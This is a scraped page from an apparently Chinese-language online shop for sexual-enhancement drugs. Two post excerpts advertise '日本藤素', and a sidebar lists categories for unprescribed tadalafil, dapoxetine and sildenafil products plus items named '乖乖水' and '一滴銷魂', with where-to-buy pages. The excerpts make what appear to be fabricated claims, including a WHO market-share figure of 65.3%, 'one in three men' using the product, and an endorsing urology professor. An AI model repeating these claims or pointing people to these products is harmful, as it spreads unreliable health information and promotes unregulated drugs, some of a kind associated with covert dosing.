<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" rel="bookmark">男性保養睪丸就選日本藤素1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:23:57+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E4%BF%9D%E9%A4%8A%E7%9D%AA%E4%B8%B8%E5%B0%B1%E9%81%B8%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A01%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
睪丸是男人產生精子的地方，壹旦這個地方受到威脅，不僅男人的健康會受到損害，關鍵是可能影響男人的生育能力，所以在平時壹定要註意保護自己的睪丸，平時服用日本藤素能夠有效保養男性睪丸。睪丸受傷如果癥狀比較嚴重，壹定要及時去正規的醫院檢查。日本著名泌尿外科專家相田翔子教授最新研...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10693" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10693 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-857 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">
<img width="800" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg.webp 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg.webp 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg.webp 1024w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" data-eio="j" /><noscript><img width="800" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-800x800.jpg 800w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-768x768.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-860x860.jpg 860w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-700x700.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" rel="bookmark">性藥本鋪為您詳解日本藤素的10大效果！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:04:39+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%E7%82%BA%E6%82%A8%E8%A9%B3%E8%A7%A3%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%8410%E5%A4%A7%E6%95%88%E6%9E%9C%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
根據最新科技大數據顯示，每三個男性就一個在服用日本藤素保養身體，這足以說明日本藤素其強大的效果表現。可以，日本藤素是目前效果最好的男士保健品。日本藤素是一款原裝進口男士保健品。根據世界衛生組織公佈的數據顯示，日本藤素保健品在所有男性保健品市場的佔有率為65.3%，而且這...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%82%ba%e6%82%a8%e8%a9%b3%e8%a7%a3%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e7%9a%8410%e5%a4%a7%e6%95%88%e6%9e%9c%ef%bc%81/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
</div> <!-- end product-items -->
</div> <!-- end #carousel-418 -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">發佈留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force-%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://jpgww.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">發佈留言必須填寫的電子郵件地址不會公開。</span> <span class="required-field-message">必填欄位標示為 <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">留言 <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">顯示名稱 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">電子郵件地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">個人網站網址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在<strong>瀏覽器</strong>中儲存顯示名稱、電子郵件地址及個人網站網址，以供下次發佈留言時使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發佈留言" /> <input type='hidden' name='comment_post_ID' value='10570' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- .site-content -->
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
<div class="wd-heading widget-heading">
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">close</a>
</div>
</div>
<div class="widget-area">
<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">分類</h5>
<ul>
<li class="cat-item cat-item-1013"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e4%bd%9c%e7%94%a8/">一滴銷魂作用</a>
</li>
<li class="cat-item cat-item-1015"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%90%83%e6%b3%95/">一滴銷魂吃法</a>
</li>
<li class="cat-item cat-item-1016"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%93%aa%e8%a3%a1%e8%b2%b7/">一滴銷魂哪裡買</a>
</li>
<li class="cat-item cat-item-1014"><a href="https://jpgww.com/category/%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e6%95%88%e6%9e%9c/">一滴銷魂效果</a>
</li>
<li class="cat-item cat-item-1030"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e4%bd%9c%e7%94%a8/">一炮到天亮作用</a>
</li>
<li class="cat-item cat-item-1031"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%90%83%e6%b3%95/">一炮到天亮吃法</a>
</li>
<li class="cat-item cat-item-1034"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%93%aa%e8%a3%a1%e8%b2%b7/">一炮到天亮哪裡買</a>
</li>
<li class="cat-item cat-item-1033"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e5%a3%af%e9%99%bd/">一炮到天亮壯陽</a>
</li>
<li class="cat-item cat-item-1029"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e6%95%88%e6%9e%9c/">一炮到天亮效果</a>
</li>
<li class="cat-item cat-item-1032"><a href="https://jpgww.com/category/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%a3%9c%e8%85%8e/">一炮到天亮補腎</a>
</li>
<li class="cat-item cat-item-998"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e4%bd%9c%e7%94%a8/">乖乖水作用</a>
</li>
<li class="cat-item cat-item-999"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%90%83%e6%b3%95/">乖乖水吃法</a>
</li>
<li class="cat-item cat-item-1000"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e5%93%aa%e8%a3%a1%e8%b2%b7/">乖乖水哪裡買</a>
</li>
<li class="cat-item cat-item-997"><a href="https://jpgww.com/category/%e4%b9%96%e4%b9%96%e6%b0%b4%e6%95%88%e6%9e%9c/">乖乖水效果</a>
</li>
<li class="cat-item cat-item-954"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e4%bd%9c%e7%94%a8/">印度希愛力作用</a>
</li>
<li class="cat-item cat-item-956"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力副作用</a>
</li>
<li class="cat-item cat-item-957"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%8a%9f%e6%95%88/">印度希愛力功效</a>
</li>
<li class="cat-item cat-item-959"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%90%83%e6%b3%95/">印度希愛力吃法</a>
</li>
<li class="cat-item cat-item-958"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力哪裡購買</a>
</li>
<li class="cat-item cat-item-955"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e6%95%88%e6%9e%9c/">印度希愛力效果</a>
</li>
<li class="cat-item cat-item-877"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度希愛力雙效片作用</a>
</li>
<li class="cat-item cat-item-879"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度希愛力雙效片副作用</a>
</li>
<li class="cat-item cat-item-882"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度希愛力雙效片吃法</a>
</li>
<li class="cat-item cat-item-881"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度希愛力雙效片哪裡購買</a>
</li>
<li class="cat-item cat-item-878"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c/">印度希愛力雙效片效果</a>
</li>
<li class="cat-item cat-item-880"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e7%9c%9f%e5%81%bd/">印度希愛力雙效片真偽</a>
</li>
<li class="cat-item cat-item-923"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e4%bd%9c%e7%94%a8/">印度必利勁作用</a>
</li>
<li class="cat-item cat-item-927"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8/">印度必利勁副作用</a>
</li>
<li class="cat-item cat-item-925"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%90%83%e6%b3%95/">印度必利勁吃法</a>
</li>
<li class="cat-item cat-item-926"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度必利勁哪裡購買</a>
</li>
<li class="cat-item cat-item-924"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e6%95%88%e6%9e%9c/">印度必利勁效果</a>
</li>
<li class="cat-item cat-item-949"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%9c%e7%94%a8/">印度果凍威而鋼作用</a>
</li>
<li class="cat-item cat-item-953"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8/">印度果凍威而鋼副作用</a>
</li>
<li class="cat-item cat-item-950"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%9f%e6%95%88/">印度果凍威而鋼功效</a>
</li>
<li class="cat-item cat-item-951"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%90%83%e6%b3%95/">印度果凍威而鋼吃法</a>
</li>
<li class="cat-item cat-item-952"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">印度果凍威而鋼哪裡購買</a>
</li>
<li class="cat-item cat-item-948"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e6%9e%9c%e5%87%8d%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c/">印度果凍威而鋼效果</a>
</li>
<li class="cat-item cat-item-971"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e4%bd%9c%e7%94%a8/">印度艾力達雙效片作用</a>
</li>
<li class="cat-item cat-item-974"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/">印度艾力達雙效片副作用</a>
</li>
<li class="cat-item cat-item-975"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%8a%9f%e6%95%88/">印度艾力達雙效片功效</a>
</li>
<li class="cat-item cat-item-973"><a href="https://jpgww.com/category/%e5%8d%b0%e5%ba%a6%e8%89%be%e5%8a%9b%e9%81%94%e9%9b%99%e6%95%88%e7%89%87%e5%90%83%e6%b3%95/">印度艾力達雙效片吃法</a>
</li>
